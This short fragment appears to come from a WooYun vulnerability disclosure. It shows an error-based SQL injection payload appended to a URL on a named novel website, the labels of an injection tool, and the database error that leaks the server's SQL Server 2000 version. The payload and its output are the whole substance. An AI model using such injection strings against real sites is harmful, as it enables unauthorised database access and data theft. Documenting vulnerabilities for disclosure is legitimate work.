 http://www.hongxiu.com/novel/novel.asp?aid=7790+An%d+1=convert(int,@@version)--
Text Bucket
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/novel/novel.asp，行 7
www.wooyun.org